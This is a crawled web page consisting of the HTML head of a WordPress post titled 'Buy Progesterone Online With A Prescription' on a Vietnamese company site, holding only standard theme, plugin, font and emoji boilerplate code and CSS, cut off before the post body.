

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpjapan.com.vn/2022/06/30/buy-progesterone-online-with-a-prescription-worldwide-delivery-1-3-days/
body_size: 23274
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Buy Progesterone Online With A Prescription | Worldwide Delivery (1-3 Days) &#8211; AET &#8211; CP JAPAN</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Rubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Feed" href="https://cpjapan.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Comments Feed" href="https://cpjapan.com.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cpjapan.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cpjapan.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cpjapan.com.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='crp-main-front-style-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-eleven-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-header-style-eleven.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-one-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-footer-style-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-user-custom.css?ver=1768782243' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-dynamic.css?ver=1768782243' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.2.8' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:30px 30px 30px 30px ; }
</style>
<link rel='stylesheet' id='radiantthemes-recent-posts-widget-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css?ver=1768782243' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='colorbox-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.2.8' id='crp-main-front-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.2.8' id='crp-helper-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.min.js?ver=6.2.8' id='crp-modernizr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.2.8' id='crp-tiled-layer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-fs-viewer.js?ver=6.2.8' id='crp-fs-viewer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' async id='revmin-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/retina.min.js?ver=1' id='retina-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0' id='slideshow-gallery-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3' id='colorbox-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/jquery-ui.js?ver=6.2.8' id='jquery-ui-effects-js'></script>
<link rel="https://api.w.org/" href="https://cpjapan.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://cpjapan.com.vn/wp-json/wp/v2/posts/13759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpjapan.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cpjapan.com.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://cpjapan.com.vn/2022/06/30/buy-progesterone-online-with-a-prescription-worldwide-delivery-1-3-days/" />
<link rel='shortlink' href='https://cpjapan.com.vn/?p=13759' />
<link rel="alternate" type="application/json+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2022%2F06%2F30%2Fbuy-progesterone-online-with-a-prescription-worldwide-delivery-1-3-days%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2022%2F06%2F30%2Fbuy-progesterone-online-with-a-prescription-worldwide-delivery-1-3-days%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.8" /> -->
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="32x32" />
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="192x192">
			<link rel="apple-touch-icon-precomposed" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
			<meta name="msapplication-TileImage" content="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#ffffff;}body{font-family:Arial, Helvetica, sans-serif;line-height:28px;font-weight:400;font-style:normal;color:#0f192d;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{font-family:Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:35px;font-weight:700;font-style:normal;color:#0f192d;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading 